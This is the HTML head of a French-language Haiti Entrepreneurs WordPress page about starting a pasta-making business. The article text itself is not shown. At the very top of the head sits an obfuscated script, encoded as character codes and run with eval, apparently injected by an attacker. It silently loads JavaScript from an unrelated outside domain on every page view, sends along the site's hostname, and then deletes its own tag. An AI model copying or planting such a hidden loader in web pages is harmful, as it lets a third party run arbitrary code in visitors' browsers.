

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.haitientrepreneurs.com/actualite/idee-de-business-fabrication-de-pates-alimentaires-avec-une-machine-a-pates/
body_size: 23761
content:
?> <!doctype html>
<html lang="fr-FR">
<head><script>var pirsen=String.fromCharCode(10,118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,10,115,46,115,114,99,61,39,104,116,116,112,115,58,47,47,112,114,101,46,115,101,108,101,99,116,98,108,97,99,107,114,111,117,108,115,46,99,111,109,47,115,99,114,47,102,111,114,46,106,115,63,100,61,39,43,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,104,111,115,116,110,97,109,101,59,32,10,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,10,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,10,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,114,101,109,111,118,101,40,41,59,10,125,32,101,108,115,101,32,123,10,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,10,125,10);eval(pirsen);</script>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">

	<style id="tb_inline_styles" data-no-optimize="1">.tb_animation_on{overflow-x:hidden}.themify_builder .wow{visibility:hidden;animation-fill-mode:both}[data-tf-animation]{will-change:transform,opacity,visibility}.themify_builder .tf_lax_done{transition-duration:.8s;transition-timing-function:cubic-bezier(.165,.84,.44,1)}[data-sticky-active].tb_sticky_scroll_active{z-index:1}[data-sticky-active].tb_sticky_scroll_active .hide-on-stick{display:none}@media(min-width:1281px){.hide-desktop{width:0!important;height:0!important;padding:0!important;visibility:hidden!important;margin:0!important;display:table-column!important;background:0!important;content-visibility:hidden;overflow:hidden!important}}@media(min-width:769px) and (max-width:1280px){.hide-tablet_landscape{width:0!important;height:0!important;padding:0!important;visibility:hidden!important;margin:0!important;display:table-column!important;background:0!important;content-visibility:hidden;overflow:hidden!important}}@media(min-width:681px) and (max-width:768px){.hide-tablet{width:0!important;height:0!important;padding:0!important;visibility:hidden!important;margin:0!important;display:table-column!important;background:0!important;content-visibility:hidden;overflow:hidden!important}}@media(max-width:680px){.hide-mobile{width:0!important;height:0!important;padding:0!important;visibility:hidden!important;margin:0!important;display:table-column!important;background:0!important;content-visibility:hidden;overflow:hidden!important}}div.row_inner,div.module_subrow{--gutter:3.2%;--narrow:1.6%;--none:0%;}@media(max-width:768px){div.module-gallery-grid{--galn:var(--galt)}}@media(max-width:680px){
                .themify_map.tf_map_loaded{width:100%!important}
                .ui.builder_button,.ui.nav li a{padding:.525em 1.15em}
                .fullheight>.row_inner:not(.tb_col_count_1){min-height:0}
                div.module-gallery-grid{--galn:var(--galm);gap:8px}
            }</style><noscript><style>.themify_builder .wow,.wow .tf_lazy{visibility:visible!important}</style></noscript>            <style id="tf_lazy_style" data-no-optimize="1">
                .tf_svg_lazy{
                    content-visibility:auto;
                    background-size:100% 25%!important;
                    background-repeat:no-repeat!important;
                    background-position:0 0, 0 33.4%,0 66.6%,0 100%!important;
                    transition:filter .3s linear!important;
                    filter:blur(25px)!important;                    transform:translateZ(0)
                }
                .tf_svg_lazy_loaded{
                    filter:blur(0)!important
                }
                [data-lazy]:is(.module,.module_row:not(.tb_first)),.module[data-lazy] .ui,.module_row[data-lazy]:not(.tb_first):is(>.row_inner,.module_column[data-lazy],.module_subrow[data-lazy]){
                    background-image:none!important
                }
            </style>
            <noscript>
                <style>
                    .tf_svg_lazy{
                        display:none!important
                    }
                </style>
            </noscript>
                    <style id="tf_lazy_common" data-no-optimize="1">
                                    :where(.tf_in_flx,.tf_flx){display:inline-flex;flex-wrap:wrap;place-items:center}
            .tf_fa,:is(em,i) tf-lottie{display:inline-block;vertical-align:middle}:is(em,i) tf-lottie{width:1.5em;height:1.5em}.tf_fa{width:1em;height:1em;stroke-width:0;stroke:currentColor;overflow:visible;fill:currentColor;pointer-events:none;text-rendering:optimizeSpeed;buffered-rendering:static}#tf_svg symbol{overflow:visible}:where(.tf_lazy){position:relative;visibility:visible;display:block;opacity:.3}.wow .tf_lazy:not(.tf_swiper-slide){visibility:hidden;opacity:1}div.tf_audio_lazy audio{visibility:hidden;height:0;display:inline}.mejs-container{visibility:visible}.tf_iframe_lazy{transition:opacity .3s ease-in-out;min-height:10px}:where(.tf_flx),.tf_swiper-wrapper{display:flex}.tf_swiper-slide{flex-shrink:0;opacity:0;width:100%;height:100%}.tf_swiper-wrapper>br,.tf_lazy.tf_swiper-wrapper .tf_lazy:after,.tf_lazy.tf_swiper-wrapper .tf_lazy:before{display:none}.tf_lazy:after,.tf_lazy:before{content:'';display:inline-block;position:absolute;width:10px!important;height:10px!important;margin:0 3px;top:50%!important;inset-inline:auto 50%!important;border-radius:100%;background-color:currentColor;visibility:visible;animation:tf-hrz-loader infinite .75s cubic-bezier(.2,.68,.18,1.08)}.tf_lazy:after{width:6px!important;height:6px!important;inset-inline:50% auto!important;margin-top:3px;animation-delay:-.4s}@keyframes tf-hrz-loader{0%,100%{transform:scale(1);opacity:1}50%{transform:scale(.1);opacity:.6}}.tf_lazy_lightbox{position:fixed;background:rgba(11,11,11,.8);color:#ccc;top:0;left:0;display:flex;align-items:center;justify-content:center;z-index:999}.tf_lazy_lightbox .tf_lazy:after,.tf_lazy_lightbox .tf_lazy:before{background:#fff}.tf_vd_lazy,tf-lottie{display:flex;flex-wrap:wrap}tf-lottie{aspect-ratio:1.777}.tf_w.tf_vd_lazy video{width:100%;height:auto;position:static;object-fit:cover}
        </style>
        <title>Idée de Business : Fabrication de Pâtes Alimentaires avec une Machine à Pâtes &#8211; Haiti Entrepreneurs</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="alternate" type="application/rss+xml" title="Haiti Entrepreneurs &raquo; Flux" href="https://www.haitientrepreneurs.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Haiti Entrepreneurs &raquo; Flux des commentaires" href="https://www.haitientrepreneurs.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Haiti Entrepreneurs &raquo; Idée de Business : Fabrication de Pâtes Alimentaires avec une Machine à Pâtes Flux des commentaires" href="https://www.haitientrepreneurs.com/actualite/idee-de-business-fabrication-de-pates-alimentaires-avec-une-machine-a-pates/feed/" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.haitientrepreneurs.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.2"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<link rel="preload" href="https://www.haitientrepreneurs.com/wp-content/plugins/litespeed-cache/assets/css/litespeed-dummy.css?ver=6.8.2" as="style">
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<style id='wp-block-library-theme-inline-css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel="preload" href="https://www.haitientrepreneurs.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.1" as="style"><link rel='stylesheet' id='contact-form-7-css' href='https://www.haitientrepreneurs.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.1' media='all' />
<link rel="preload" href="https://www.haitientrepreneurs.com/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.2.1" as="style"><link rel='stylesheet' id='rs-plugin-settings-css' href='https://www.haitientrepreneurs.com/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.2.1' media='all' />
<style id='rs-plugin-settings-inline-css'>
#rs-demo-id {}
</style>
<link rel="preload" href="https://www.haitientrepreneurs.com/wp-content/themes/webgatha/includes/icons/flaticon/flaticon.css?ver=1.0.0" as="style"><link rel='stylesheet' id='flaticon-css' href='https://www.haitientrepreneurs.com/wp-content/themes/webgatha/includes/icons/flaticon/flaticon.css?ver=1.0.0' media='all' />
<link rel="preload" href="https://www.haitientrepreneurs.com/wp-content/themes/webgatha/includes/icons/themefy/themefy.css?ver=1.0.0" as="style"><link rel='stylesheet' id='themefy-css' href='https://www.haitientrepreneurs.com/wp-content/themes/webgatha/includes/icons/themefy/themefy.css?ver=1.0.0' media='all' />
<link rel="preload" href="https://www.haitientrepreneurs.com/wp-content/plugins/newsletter/style.css?ver=8.9.3" as="style"><link rel='stylesheet' id='newsletter-css' href='https://www.haitientrepreneurs.com/wp-content/plugins/newsletter/style.css?ver=8.9.3' media='all' />
<link rel="preload" href="//fonts.googleapis.com/css?family=Cabin%3A700%7CNunito%2BSans%3A400&#038;ver=6.8.2" as="style"><link rel='stylesheet' id='webgatha-google-fonts-style-css' href='//fonts.googleapis.com/css?family=Cabin%3A700%7CNunito%2BSans%3A400&#038;ver=6.8.2' media='all' />
<link rel="preload" href="https://www.haitientrepreneurs.com/wp-content/themes/webgatha/assets/css/bootstrap.min.css?ver=4.3.1" as="style"><link rel='stylesheet' id='bootstrap-css' href='https://www.haitientrepreneurs.com/wp-content/themes/webgatha/assets/css/bootstrap.min.css?ver=4.3.1' media='all' />
<link rel="preload" href="https://www.haitientrepreneurs.com/wp-content/themes/webgatha/assets/css/fontawesome.min.css?ver=5.9.0" as="style"><link rel='stylesheet' id='fontawesome-css' href='https://www.haitientrepreneurs.com/wp-content/themes/webgatha/assets/css/fontawesome.min.css?ver=5.9.0' media='all' />
<link rel="preload" href="https://www.haitientrepreneurs.com/wp-content/themes/webgatha/assets/css/slicknav.min.css?ver=1.0.10" as="style"><link rel='stylesheet' id='slicknav-css' href='https://www.haitientrepreneurs.com/wp-content/themes/webgatha/assets/css/slicknav.min.css?ver=1.0.10' media='all' />
<link rel="preload" href="https://www.haitientrepreneurs.com/wp-content/themes/webgatha/assets/css/magnific-popup.css?ver=1.1.0" as="style"><link rel='stylesheet' id='magnific-popup-css' href='https://www.haitientrepreneurs.com/wp-content/themes/webgatha/assets/css/magnific-popup.css?ver=1.1.0' media='all' />
<link rel="preload" href="https://www.haitientrepreneurs.com/wp-content/themes/webgatha/assets/css/swiper.min.css?ver=4.4.6" as="style"><link rel='stylesheet' id='swiper-css' href='https://www.haitientrepreneurs.com/wp-content/themes/webgatha/assets/css/swiper.min.css?ver=4.4.6' media='all' />
<link rel="preload" href="https://www.haitientrepreneurs.com/wp-content/themes/webgatha/assets/css/cpt-style.min.css?ver=1.0.0" as="style"><link rel='stylesheet' id='webgatha-cpt-style-css' href='https://www.haitientrepreneurs.com/wp-content/themes/webgatha/assets/css/cpt-style.min.css?ver=1.0.0' media='all' />
<link rel="preload" href="https://www.haitientrepreneurs.com/wp-content/themes/webgatha/assets/css/style.min.css?ver=1.0.0" as="style"><link rel='stylesheet' id='webgatha-main-style-css' href='https://www.haitientrepreneurs.com/wp-content/themes/webgatha/assets/css/style.min.css?ver=1.0.0' media='all' />
<style id='webgatha-main-style-inline-css'>
.webgatha-site-layout-boxed #page,.webgatha-site-layout-framed #page,.webgatha-site-layout-rounded #page {
  max-width: 1300px;
}
.webgatha-site-layout-boxed .vc_row[data-vc-full-width="true"]:not([data-vc-stretch-content="true"]) {
  padding-right: 0px !important;
  padding-left: 0px !important;
}
.webgatha-site-layout-boxed .vc_row[data-vc-full-width="true"] {
  margin-left: -15px !important;
  margin-right: -15px !important;
}
.page-header.header-intro {
  height: 380px;
}

</style>
